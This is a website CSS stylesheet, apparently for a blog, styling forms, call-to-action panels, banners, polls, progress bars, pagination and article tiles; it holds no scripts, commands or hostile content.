.subscribeBox .es_msg{padding-top:0;padding-bottom:0}
.subscribeBox .es_textbox_class{display:block;width:100%;border:0;line-height:45px;font-size:16px;box-shadow:none;height:45px;border-bottom:#DEDEDE solid 1px;border-radius:0;outline:none}
.subscribeBox .es_button input[type=submit]{padding:0;display:block;width:100%;border:0;border-radius:8px;line-height:45px;font-size:14px;box-shadow:none;background:#58BF93}
.section-title h1,.section-title h2{margin-bottom:27px;border-bottom:1px solid #eee;font-weight:700;font-size:24px;display:block;text-transform:capitalize}
.section-title h1 span,.section-title h2 span{border-bottom:1px solid rgba(0,0,0,.44);display:inline-block;margin-bottom:-1px;text-transform:capitalize}
.section-title h2{margin-bottom:6px}
.section-title h2,.section-title h2 span{border-bottom:none}
@media screen and (max-width:768px) {
.nav-link{line-height:15px}
.subscribeBox label{font-size:12px}
.subscribeBox .es_textbox{width:38%}
.mediumnavigation .nav-item,.dropdown-menu{font-size:.54rem}
}
@media screen and (max-width:480px) {
body{margin-top:45px!important}
.site-content{padding-top:0!important;margin-top:0!important}
.container{width:100%}
.navbar-nav{padding:0}
.navbar-toggler-right{top:-45px;right:15px}
.navbar-collapse{padding-top:0;border-top:1px solid rgba(97,95,95,0.09)}
.navbar-collapse .nav-link,.dropdown-item{border-left:0;border-right:0}
.navbar-toggler{padding:.25rem .4rem}
.subscribeBox label{padding-left:0;line-height:normal}
.subscribeBox .btn{margin-top:15px}
.subscribeBox .es_textbox{width:100%;margin:0}
.subscribeBox .es_button{width:100%}
.subscribeBox .es_lablebox{width:100%;margin-bottom:0;height:20px}
.mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem}
.mediumnavigation,.mediumnavigation a,.navbar-light .navbar-nav .nav-link{color:#333;font-weight:400;font-size:13px}
}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body,figure,h1,h2,h3,h4,h5,h6,p{padding:0;margin:0;list-style:none}
ul{padding:0 0 0 20px}
.img-responsive{max-width:100%;height:auto;max-height:100%}
.formBox{padding:0 20px 20px;border-radius:8px;box-shadow:0 0 17px 0 rgba(0,0,0,.08);border:solid 1px #ededed;background:#fff;position:relative}
.formBox .closeBtn{position:absolute;top:13px;right:10px;color:#666;font-size:14px;display:none}
.formBox .closeBtn:hover{color:#333}
.formBox h5{padding:12px 20px;margin:0 -20px 20px;border-bottom:1px solid #ededed;font-size:18px}
.form-group{margin-bottom:15px}
.form-control{padding:6px 12px;display:block;width:100%;height:40px!important;line-height:normal;font-size:14px;color:#333;background:0 0;border-radius:5px;border:1px solid #e5e5e5;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.form-control:focus{box-shadow:none;outline:0}
.formBox .input-group{display:flex;width:100%}
.formBox select{padding-right:26px!important}
.formBox .selectBox{display:block;position:relative;z-index:0;width:100%}
.formBox .selectBox::after{content:"\e985";font-family:icomoon;font-size:12px;color:#666;position:absolute;right:10px;top:10px;z-index:-1}
.formBox .inputGroupAdd{width:122px}
.formBox .inputGroupAdd select{border-radius:5px 0 0 5px;border-right:0;line-height:45px}
.formBox .inputGroupAdd+input{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:auto}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}
input[type=number]{-moz-appearance:textfield}
.formCheckBox{padding:0 0 15px 30px;font-size:14px;color:#000;position:relative;overflow:hidden}
.formCheckBox input{outline:0;width:17px;min-height:17px;position:absolute;top:3px;left:0;-webkit-appearance:none;border:#ccc solid 1px;border-radius:3px}
.formCheckBox input[type=checkbox]:checked:after{font-size:10px;background:#fff;content:'\e92a';font-family:icomoon;color:#000;width:15px;height:15px;align-items:center;display:flex;text-align:center;justify-content:center;border-radius:3px}
.formCheckBox span{padding-left:5px;color:#6dbf61}
.formCheckBox span img{position:relative;top:-3px}
.btn{padding:10px 21px;display:inline-block;font-weight:400;text-align:center;cursor:pointer;border:1px solid transparent;font-size:14px;line-height:1.42857143;border-radius:5px;transition:.5s;padding:10px 21px;display:inline-block;font-weight:400;text-align:center;cursor:pointer;border:1px solid transparent;font-size:14px;line-height:1.42857143;border-radius:5px}
.btn-default{background:#eaeaea;color:#000;border:#eaeaea solid 1px;transition:.5s}
.btn-default:hover{background:#000;color:#fff;transition:.5s}
.btn-primary{background:#2e8540;color:#fff;border:#2e8540 solid 1px}
.btn-primary:hover{box-shadow:0 3px 6px 0 rgba(0,0,0,.16);transition:.5s}
.btn-secondary{background:#eaeaea;color:#000;border:#eaeaea solid 1px;transition:.5s}
.btn-secondary:hover{background:#000;color:#fff;transition:.5s}
.btn-third{background:#fff;color:#000;border:#000 solid 1px;transition:.5s}
.btn-third:hover{background:#000;color:#fff;transition:.5s;border:#000 solid 1px}
.btn-lg{padding:12px 15px;font-size:16px}
.compactForm .btn-primary{background:#58bf93!important;color:#fff!important;border:#58bf93 solid 1px!important}
.intercomFormBox .btn{background:#58bf93!important;color:#fff!important;border:#58bf93 solid 1px!important}
.formSlider{padding:0 24px;margin-top:10px;margin-bottom:15px;width:100%;border:1px solid #e5e5e5;border-radius:5px;overflow:hidden;position:relative;display:none}
.formSlider:after{content:'';position:absolute;top:50%;left:0;width:100%;height:1px;background:#e5e5e5;z-index:9}
.formSlider .owl-item .list{padding:8px 0;border-right:1px solid #e5e5e5;text-align:center;font-size:12px;line-height:16px}
.formSlider .owl-item:first-child.list{border-right:1px solid #e5e5e5}
.formSlider .owl-item .list span{display:block}
.formSlider .owl-item .list.active{color:#000;background:#f0f0f0}
.formSlider .owl-theme .owl-nav{margin:0;display:block}
.formSlider .owl-theme .owl-nav .disabled{opacity:1;color:#f1f1f1}
.formSlider .owl-prev{margin:0!important;position:absolute;top:calc(50% - 25px);left:-25px;width:27px;height:50px;background:#fff!important}
.formSlider .owl-next{margin:0!important;position:absolute;top:calc(50% - 25px);right:-25px;width:27px;height:50px;background:#fff!important}
.formSlider .owl-prev:after{padding:14px 0;content:'\e916';position:absolute;top:0;left:0;width:27px;height:50px;font-family:icomoon;font-size:14px;color:#797979;border-right:1px solid #e5e5e5}
.formSlider .owl-next:after{padding:14px 0;content:'\e917';position:absolute;top:0;left:0;width:27px;height:50px;font-family:icomoon;font-size:14px;color:#797979;border-left:1px solid #e5e5e5}
.formSlider .owl-next:hover,.formSlider .owl-prev{color:#000}
.overlayCTA{background-color:rgba(0,0,0,.7);position:fixed;top:48px;height:calc(100vh - 45px);width:100%;z-index:4;display:none}
.bottomCTA em{height:35px;width:35px;cursor:pointer;position:absolute;left:48%;top:-78px;background:rgba(255,255,255,.28);border:1px solid #fff;border-radius:50%;opacity:.58;display:none}
.bottomCTA em.icon-close{font-size:16px;color:#fff;text-align:center;line-height:34px}
.bottomCTA em.profileCase{top:-90px}
.bottomCTA em.profileCase.top{top:-300px}
.bottomCTA{display:none;position:fixed;left:0;right:0;bottom:0;z-index:9;transition:.3s}
.bottomCTA.activeWhatsapp{position:fixed;left:0;right:0;bottom:-1px;z-index:9;transition:.3s}
.bottomCTA.activeMeeting{position:fixed;left:0;right:0;bottom:-1px;z-index:9;transition:.3s}
.bottomCTA.activeCallback{position:fixed;left:0;right:0;bottom:-1px;z-index:9;transition:.3s}
.bottomCTA .activeWhatsappForm{display:block;display:block;display:block}
.bottomCTA .callFlexBox{background:#5e449b;box-shadow:0 -10px 50px 0 rgba(0,0,0,.23);border-radius:20px 20px 0 0;height:42px}
.callFlexBox ul.flexBox{display:flex;position:relative;top:-26px}
.callFlexBox ul.flexBox li{width:52px;height:52px;background:#eaeaea;border-radius:50%;text-align:center;margin:auto;display:flex;cursor:pointer;transition:.3s;align-items:center;justify-content:center}
.callFlexBox ul.flexBox li.disabled{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:.3s}
.callFlexBox ul.flexBox li#flexMeeting.disabled img{opacity:.7}
.callFlexBox ul.flexBox li#flexCallback.disabled img{opacity:.5}
.callbackForm,.meetingForm,.whatsappForm{display:none!important;overflow:hidden}
.callbackForm.active,.meetingForm.active,.whatsappForm.active{display:block!important}
.bottomCTA .formBoxx{margin-top:-18px;display:none;background:#fff}
.bottomCTA .formBoxx .flexHeading{padding:10px 20px;background:#5e449b;color:#fff;font-size:16px}
.bottomCTA .formBoxx form{padding:20px;display:block}
.bottomCTA .formBoxx .input-group{display:flex;width:100%}
.bottomCTA .formBoxx .selectBox{display:block;position:relative;z-index:0;width:100%}
.bottomCTA .formBoxx .selectBox::after{content:"\e985";font-family:icomoon;font-size:12px;color:#666;position:absolute;right:10px;top:10px;z-index:-1}
.bottomCTA .formBoxx .inputGroupAdd select{border-radius:5px 0 0 5px;border-right:0;line-height:45px}
.bottomCTA .formBoxx .inputGroupAdd{width:122px}
.bottomCTA .formBoxx .inputGroupAdd select{border-radius:5px 0 0 5px;border-right:0}
.bottomCTA .formBoxx .inputGroupAdd+input{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.bottomCTA .formBoxx .form-group{margin-bottom:15px!important;position:relative}
.bottomCTA .formBoxx .form-group .gps-location{position:absolute;top:0;right:0;height:100%;width:45px;z-index:1;display:flex;display:-webkit-flex;align-items:center;justify-content:center}
.bottomCTA .formBoxx .form-group .gps-location img{width:19px}
.bottomCTA .formSlider{margin-bottom:15px}
.bottomCTA .btn-primary{background:#58bf93;color:#fff;border:0;width:100%;cursor:pointer}
.bottomCTA .showProfile{display:none;background:#fff;padding:15px;border-radius:20px 20px 0 0;position:fixed;left:0;right:0;bottom:-295px;z-index:9;transition:.3s;min-height:250px}
.bottomCTA .showProfile .closePop em{top:-70px}
.bottomCTA .showProfile.active{display:block}
.bottomCTA .showProfile.profileBox{bottom:0;transition:.3s}
.bottomCTA .showProfile.profileBox .pic{width:87px;height:87px;background:#f5f5f5;border-radius:50%;text-align:center;margin:auto;display:flex;align-items:center;justify-content:center;position:relative}
.bottomCTA .showProfile.profileBox .pic figure{width:75px;height:75px;border-radius:50%;text-align:center;overflow:hidden}
.bottomCTA .showProfile.profileBox .pic figure img{width:75px}
.bottomCTA .showProfile .agentInfo{border-radius:3px;padding:5px;border:1px solid #f5f5f5}
.bottomCTA .showProfile p{font-size:16px;color:#000;text-align:center;margin-top:15px}
.bottomCTA .showProfile span{font-size:14px;color:#666;text-align:center;text-align:center;display:block;margin:0}
.bottomCTA .showProfile .btn.btn-primary{margin-top:10px}
.bottomCTA .showProfile.profileBox .pic .lds-ring{display:inline-block;position:absolute;top:-5.6px;left:-6px;width:64px;height:64px}
.bottomCTA .showProfile.profileBox .pic .lds-ring div{box-sizing:border-box;display:block;position:absolute;width:87px;height:87px;margin:6px;border:6px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#5e449b transparent transparent}
.bottomCTA .showProfile.profileBox .pic .lds-ring div:nth-child(1){animation-delay:-.45s}
.bottomCTA .showProfile.profileBox .pic .lds-ring div:nth-child(2){animation-delay:-.3s}
.bottomCTA .showProfile.profileBox .pic .lds-ring div:nth-child(3){animation-delay:-.15s}
@keyframes lds-ring {
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.intercom{padding:12px;position:fixed;bottom:15px;right:15px;width:55px;height:55px;border-radius:50%;font-size:20px;display:flex;align-items:center;justify-content:center;background:#58bf93;color:#fff;z-index:2;opacity:0;box-shadow:0 3px 16px 0 rgba(0,0,0,.24);transition:.5s;cursor:pointer}
.intercomCloseBtn{padding:0;position:fixed;bottom:15px;right:15px;width:55px;height:55px;border-radius:50%;font-size:15px;display:flex;align-items:center;justify-content:center;background:#58bf93;color:#fff;z-index:2;opacity:0;box-shadow:0 3px 16px 0 rgba(0,0,0,.24);transition:.5s;cursor:pointer}
.intercom.active,.intercomCloseBtn.active{opacity:1;z-index:3;transition:.5s}
.intercomFormBox{padding:0!important;position:fixed!important;bottom:-1000px!important;right:15px!important;width:350px;z-index:3;transition:.5s!important;opacity:0!important;border:0;box-shadow:0 3px 46px 0 rgba(0,0,0,.2)}
.intercomFormBox .flexHeading{padding:10px 20px;background:#000;color:#fff;font-size:16px;border-radius:5px 5px 0 0}
.intercomFormBox form{padding:20px}
.intercomFormBox form .form-group{margin-bottom:15px!important;position:relative}
.intercomFormBox form .form-group .gps-location{padding:0;position:absolute;top:0;right:0;height:100%;width:45px;z-index:1;display:flex;display:-webkit-flex;align-items:center;justify-content:center}
.intercomFormBox form .form-group .gps-location img{width:19px}
.intercomFormBox .btn{width:100%}
.intercomFormBox.active{top:inherit;bottom:85px!important;transition:.5s!important;opacity:1!important;z-index:2}
.intercomFormBox .showProfile{padding:15px;text-align:center}
.intercomFormBox .showProfile .pic{width:87px;height:87px;background:#f5f5f5;border-radius:50%;text-align:center;margin:auto;display:flex;align-items:center;justify-content:center;position:relative}
.intercomFormBox .showProfile .pic figure{width:75px;height:75px;border-radius:50%;text-align:center;overflow:hidden}
.intercomFormBox .showProfile .pic figure img{width:75px}
.intercomFormBox .showProfile .pic .lds-ring{display:inline-block;position:absolute;top:-5.6px;left:-6px;width:64px;height:64px}
.intercomFormBox .showProfile .pic .lds-ring div{box-sizing:border-box;display:block;position:absolute;width:87px;height:87px;margin:6px;border:6px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#5e449b transparent transparent}
.intercomFormBox .showProfile .pic .lds-ring div:nth-child(1){animation-delay:-.45s}
.intercomFormBox .showProfile .pic .lds-ring div:nth-child(2){animation-delay:-.3s}
.intercomFormBox .showProfile .pic .lds-ring div:nth-child(3){animation-delay:-.15s}
@keyframes lds-ring {
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.navPanel{position:fixed;bottom:-1000px;right:-1000px;width:360px;height:360px;background:rgba(0,0,0,.8);border-radius:50%;z-index:3;cursor:pointer;overflow:hidden;transition:.5s}
.navPanel.active{bottom:-140px;right:-140px;transition:.5s}
.navPanel:after{margin:-2px 0 0 -2px;content:'';position:absolute;top:50%;left:50%;width:4px;height:4px;background:red}
.navPanel .link{position:absolute;width:50px;height:50px;text-align:center}
.navPanel .link figure{padding:15px;background:#fff;width:55px;height:55px;max-width:inherit;border-radius:50%;display:block}
.navPanel .link figure img{width:100%}
.navPanel .link span{margin-top:3px;display:block;font-size:13px;color:#fff;white-space:nowrap}
.navPanel .link1{left:148px;top:18px}
.navPanel .link2{left:65px;top:52px}
.navPanel .link3{left:20px;top:132px}
.navPanel .link3 figure{padding:5px}
.callbackOpenForm,.meetingOpenForm,.whatsappOpenForm{display:none}
.callbackOpenForm.active,.meetingOpenForm.active,.whatsappOpenForm.active{display:block}
.collectionsCardsBox .collectionsCards .cardItem{background-image: linear-gradient(#00000080, #00000000) !important;}
.collectionsCardsBox .collectionsCards .cardItem::after{background-image: linear-gradient(to bottom,#00000000,#000000bf 58%,#000) !important;}
.input-group .form-control{width:100%}
@media screen and (max-width:768px) {
.bottomCTA{display:block}
.overlayCTA.active{display:block}
.bottomCTA em.active{display:block}
}
@media screen and (max-width:480px) {
.bottomCTA em{left:45.5%}
}
@media screen and (max-width:320px) {
.bottomCTA em{left:44.5%}
}
.mainbanner{position:relative;padding:50px 0}
.big_banner{position:relative}
.bann-before{position:relative}
.head-inner{position:absolute;bottom:0;left:0;right:0}
.head-bg{position:relative}
.head-bg:before{content:"";clear:both;display:block;background:rgba(48,48,48,.59);position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:1}
.banner-heading{z-index:1;position:relative;padding:22px 30px}
.banner-heading h4,.banner-heading h4 a{margin:0 0 5px;color:#fff;font-size:20px;font-weight:800}
.banner-heading h4 a{text-decoration:none}
.banner-heading p{margin:0;color:#fff;font-size:15px}
.feat-tab{text-align:right;padding:20px}
.feat-tab span{background:#fff;color:#000;text-transform:uppercase;text-decoration:none;font-size:25px;font-weight:700;padding:10px}
.small_top{position:relative}
.small_btm{position:relative;padding:30px 0 0}
.small_btm .feat-tab,.small_top .feat-tab{text-align:right;padding:20px;position:absolute;bottom:0;left:0}
.small_btm .feat-tab span,.small_top .feat-tab span{background:#000;color:#fff;text-decoration:none;font-size:18px;font-weight:700;padding:10px}
@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait) {
.banner-heading h4{font-size:13px}
.banner-heading p{font-size:10px}
.feat-tab span{font-size:15px}
}
@media only screen and (min-device-width:1024px) and (max-device-width:1366px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
.banner-heading h4{font-size:16px}
.banner-heading p{font-size:14px}
.feat-tab span{font-size:19px}
}
@media screen and (max-width:575px) {
.big_banner img,.small_btm img,.small_top img{width:100%}
}
@media only screen and (max-width:767px) {
.mainbanner{padding:20px 0 30px}
.head-inner{position:static}
.banner-heading{padding:22px 20px}
.banner-heading h4{font-size:14px}
.banner-heading p{font-size:13px}
.feat-tab span{background:#000;color:#fff}
.head-bg:before{background:#000}
.small_top{padding:30px 0 0}
.feat-tab{text-align:center;padding:20px 0}
.small_btm .feat-tab,.small_top .feat-tab{text-align:center}
}
@media screen and (min-width:1200px) {
.big_banner img{height:500px;width:100%}
.small_btm img,.small_top img{height:235px;width:100%}
}
.header{background:#f4f5f7;padding:20px 0;border-bottom:2px #d1d3d2 solid}
.header h2{margin:0;text-transform:uppercase;font-weight:600}
.blog-content{padding:40px 0}
.blog-content p{font-size:16px;font-weight:400;line-height:1.5;text-align:justify}
.pool-section{padding-bottom:60px}
.pool-section ul{list-style-type:none}
.pool-section .pool-box{border:1px solid #000;border-radius:0;padding:10px}
.pool-section .left-green{border-left:10px solid green;padding:0 10px}
.pool-section .left-green p{color:#000;font-size:14px;font-weight:400}
.pool-section h5{color:#000;font-size:16px;font-weight:400;text-align:left}
.pool-section span{font-size:14px;font-weight:400}
.pool-section .vote-btn{background:#ee7600;padding:5px 10px;color:#fff;font-size:14px;font-weight:400;display:inline-block}
.pool-section .list-box li{margin:5px 0}
.pool-section input[type="checkbox"]{margin-right:5px}
.progress-section{background:#f4f5f7;padding:40px 0}
.progress-outer{display:flex;justify-content:flex-start}
.progress-section .progress{background-color:#e6e6e6;border-radius:10px;overflow:inherit;flex-basis:90%}
.progress-section .progress label{text-align:right;display:block;padding:0 10px;font-size:12px;color:#545454;font-weight:400;line-height:1.7}
.progress-section .yellow-bg{background:#f8d41e;background:-moz-radial-gradient(center,ellipse cover,#f8d41e 0,#deb908 100%);background:-webkit-radial-gradient(center,ellipse cover,#f8d41e 0,#deb908 100%);background:radial-gradient(ellipse at center,#f8d41e 0,#deb908 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8d41e',endColorstr='#deb908',GradientType=1);border-radius:10px;box-shadow:2px 5px 10px #b9b9b9}
.progress-section .blue-bg{background:#0294a1;background:-moz-radial-gradient(center,ellipse cover,#0294a1 0,#048791 100%);background:-webkit-radial-gradient(center,ellipse cover,#0294a1 0,#048791 100%);background:radial-gradient(ellipse at center,#0294a1 0,#048791 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0294A1',endColorstr='#048791',GradientType=1);border-radius:10px;box-shadow:2px 5px 10px #b9b9b9}
.progress-section .red-bg{background-color:#d10506;background:-moz-radial-gradient(center,ellipse cover,#d10506 0,#b50505 100%);background:-webkit-radial-gradient(center,ellipse cover,#d10506 0,#b50505 100%);background:radial-gradient(ellipse at center,#d10506 0,#b50505 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D10506',endColorstr='#B50505',GradientType=1);border-radius:10px;box-shadow:2px 5px 10px #b9b9b9}
.progress-section h4{margin-bottom:30px}
.progress-section .progress-txt{margin-right:10px;flex-basis:10%}
.pagination-section{padding:50px 0}
.pagination-section ul{list-style-type:none}
.pagination-section li{display:inline-block;margin:0 20px}
.pagination-section a{font-size:12px;color:#000}
.pagination-section a:hover{color:initial}
.pagination-section .pagination-btn{background-color:#58bf92;padding:8px 40px;border-radius:5px;display:inline-block}
.pagination-box{text-align:center}
@media only screen and (max-width:767px) {
.pagination-section li{margin:0 5px}
.pagination-section .pagination-btn{padding:8px 18px}
}
ul li.active{/*background-color:#e7faf1;color:#58bf93;*/}
ul li.active a{/*opacity:1!important*/}
select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px}
.list{display:none}
.list li{padding:5px 10px;cursor:pointer}
.list li:hover{background:#2196f3;color:#fff}
@media only screen and (max-width:767px) {
.form{padding:20px!important}
.head{padding:12px 20px!important}
.mob-head{margin-top:0!important;font-size:18px!important;line-height:1.3}
.mob-input{padding-top:12px!important}
}
.recent-posts-widget-with-thumbnails{padding:15px!important}
.recent-posts-widget-with-thumbnails ul{padding:0!important}
.recent-posts-widget-with-thumbnails ul li{padding-left:85px;position:relative;min-height:80px;display:block;font-size:13px}
.recent-posts-widget-with-thumbnails ul li img{margin:0!important;position:absolute;left:0;top:0;width:75px!important;height:75px!important}
.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title{display:block;font-size:15px;position:relative;top:0;color:#666;font-weight:400;line-height:1.5}
#sidebarwoocommerce aside,#sidebarposts aside{padding:15px!important}
#sidebarwoocommerce h4.widget-title,#sidebarposts h4.widget-title{padding:15px;margin:-15px}
#sidebarposts ul li{margin-bottom:20px}
.widget_listcategorypostswidget .lcp_catlist{margin-top:30px}
.widget_listcategorypostswidget .lcp_catlist li{padding-left:70px;position:relative;min-height:80px;display:block;font-size:13px}
.widget_listcategorypostswidget .lcp_catlist li a{color:#333!important;display:block}
.widget_listcategorypostswidget .lcp_catlist li img{padding:0;margin:0;position:absolute;left:0;top:0;width:55px!important;height:55px!important}
.alertbar{display:none!important}
.blogCalculator{margin-top:30px;display:block;border:#f1f1f1 solid 1px;border-radius:8px}
.blogCalculator .head{background:#333;padding:12px 20px;border-radius:8px 8px 0 0;color:#fff;text-transform:capitalize;font-size:18px}
.blogCalculator .form{padding:20px;display:block;background:#f1f1f17a}
.blogCalculator .form label{display:block}
.blogCalculator .form .mob-input{padding-top:15px;display:flex;align-items:flex-end}
.blogCalculator .form .form-control{border-radius:8px!important;background:#fff!important;height:45px!important;text-transform:capitalize}
.blogCalculator .form em{position:absolute;right:15px;top:17px;font-size:12px}
#sidebarposts h4.widget-title{font-size:16px;margin:-15px;padding:15px 20px;background:#fff;border-bottom:1px solid #eee;margin-bottom:15px;text-transform:uppercase}
.rpwwt-post-date{color:#999;font-size:14px}
.post-template-default.single.single-post img.attachment-full.size-full.wp-post-image{padding-bottom:30px}
div#ez-toc-container p.ez-toc-title{font-size:120%!important}
div#ez-toc-container ul li{font-size:95%!important}
.home p#breadcrumbs{display:none}
.home div#main-slider{padding-top:25px}
.hotTopicsTile a{color:#fff}
html{margin:0!important}
body{overflow:hidden;overflow-y:auto}
.owlSlider{display:block}
.design_wrapper{font-family:-apple-system,system-ui,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif}
.post-cont{position:absolute;color:red;top:0}
.horizontalSmallTileSection::-webkit-scrollbar{width:5px}
.horizontalSmallTileSection::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:3px}
.horizontalSmallTileSection{height:390px;overflow-y:scroll}
.popular .bigTile{min-height:295px}
.owlSlider .owl-theme .owl-nav .owl-prev{margin:0;width:40px;position:absolute;left:0;top:50%;margin-top:-25px;outline:0}
.owlSlider .owl-theme .owl-nav .owl-prev:before{content:'';position:absolute;top:0;left:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.owlSlider .owl-theme .owl-nav .owl-prev:after{content:"\e916";position:absolute;top:12px;left:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:'icomoon'}
.owlSlider .owl-theme .owl-nav .owl-next{margin: 0;position: absolute;outline: 0;top: calc(50% - 20px);right: -20px;width: 40px;height: 40px;box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.31);background: #fff;border-radius: 50px;}
.owlSlider .owl-theme .owl-nav .owl-next:after{content: "\e917";position: absolute;font-size: 13px;color: #333;font-family: 'icomoon';width: 13px;height: 18px;transform: translate(-50%, -50%);}
.owlSlider .owl-theme .owl-nav [class*=owl-]:hover{background:none}
.owlSlider .owl-theme .owl-nav .owl-prev.disabled,.owlSlider .owl-theme .owl-nav .owl-next.disabled{display:none}
.owlSlider .owl-theme .owl-nav .owl-next:hover, .owlSlider .owl-theme .owl-nav .owl-prev:hover {background-color: #ffffff;}
.owlSlider .owl-theme .owl-nav .owl-next:focus-visible, .owlSlider .owl-theme .owl-nav .owl-prev:focus-visible {outline: 2px solid #000;}
.scrollBarHide{-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
.scrollBarHide::-webkit-scrollbar{display:none}
.btn-primary{background:#58BF93;color:#fff;border:#58BF93 solid 1px}
.container{margin:0 auto;display:block;max-width:1170px}
.topBlogSection{padding:30px 0 60px;margin-bottom:50px;background:#F8F9FA;display:block}
.tag{/*padding:0 15px;*/border-radius:20px;background:#faf7ff;font-size:12px;line-height:24px;color:#5f449b;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}
.tag_new{font-size:12px;line-height:24px;color:#7e4deb;display:inline-flex;float:right}
.bigTile{display:block;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;min-height:390px;overflow:hidden;position:relative}
.bigTile figure{position:relative}
.bigTile figure::after{position:absolute;content:'';width:100%;height:100px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);bottom:0;}
.bigTile figure img{height:188px;width:100%}
.bigTile .detailsBox{padding:20px}
.bigTile .detailsBox h3{margin:0 0 6px;font-size:18px;color:#333;line-height:26px;font-weight:700}
.bigTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.bigTile .detailsBox p{margin:0;font-size:14px;color:#666;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}
.bigTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.bigTile .userDetails{padding:0 20px 20px;display:flex}
.bigTile .userDetails figure{margin-right:15px;display:block;width:40px;height:40px;border-radius:100px;overflow:hidden}
.bigTile .userDetails figure img{display:block;width:40px;height:40px}
.bigTile .userData{width:calc(100% - 80px)}
.bigTile .userData .userName a{font-size:14px;color:#333}
.bigTile .userData .dateAndTime{font-size:14px;color:#666}
.bigTile .postReadMore{padding-top:8px}
.mediumTile{display:block;border-radius:8px;background-image: linear-gradient(#00000080, #00000000);border:#e8e8e8 solid 1px;height:204px;overflow:hidden;position:relative}
.mediumTile figure{position:relative}
.mediumTile figure:after{content:'';width:100%;height:138px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);;position:absolute;bottom:0;left:0}
.mediumTile figure img{height:204px;width:100%}
.mediumTile .detailsBox{padding:10px 15px;position:absolute;bottom:0;z-index:1;width:100%}
.mediumTile .detailsBox h3{margin:0;font-size:14px;color:#fff;line-height:22px;font-weight:700}
.mediumTile .detailsBox h3 a{color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.mediumTile:hover .detailsBox h3 a{color:#fff;text-decoration:none}
.smallTileSection{margin-top:14px;display:flex}
.smallTile{display:block;border-radius:8px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);border:#e8e8e8 solid 1px;height:172px;overflow:hidden;position:relative;width:100%}
.smallTile+.smallTile{margin-left:14px}
.smallTile figure{position:relative}
.smallTile figure:after{content:'';width:100%;height:138px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);
position:absolute;bottom:0;left:0}
.smallTile figure img{height:172px;width:100%}
.smallTile .detailsBox{padding:10px 15px;position:absolute;bottom:0;z-index:1;width:100%}
.smallTile .detailsBox h3{margin:0;font-size:14px;color:#fff;line-height:22px;font-weight:700;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.smallTileSection.mobile .smallTile{width:25%}
.smallTile:hover .detailsBox h3 a{color:#fff;text-decoration:none}
.horizontalSmallTileSection{display:block}
.horizontalSmallTile{padding:17px 0;display:flex;border-bottom:#e5e5e5 solid 1px}
.horizontalSmallTile:first-child{padding-top:0}
.horizontalSmallTile figure{width:100px;height:100px;border-radius:8px;overflow:hidden}
.horizontalSmallTile figure img{height:100px;width:100%}
.horizontalSmallTile .detailsBox{/*padding-left:15px;width:calc(100% - 100px)*/}
.horizontalSmallTile .detailsBox h3{margin:0;font-size:16px;color:#333;line-height:22px;font-weight:700}
.horizontalSmallTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.horizontalSmallTile .detailsBox .date{font-size:12px;color:#666;line-height:20px}
.horizontalSmallTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.horizontalBigTile{margin-bottom:15px;display:flex;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;height:200px;overflow:hidden;position:relative}
.horizontalBigTile figure{position:relative;width:50%}
.horizontalBigTile figure::after{content:'';width: 100%;height: 138px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);position: absolute;bottom: 0;left: 0;}
.horizontalBigTile figure img{height:200px;width:100%}
.horizontalBigTile .detailsBox{padding:20px;width:50%}
.horizontalBigTile .detailsBox h3{margin:0 0 10px;font-size:16px;color:#333;line-height:23px;font-weight:700}
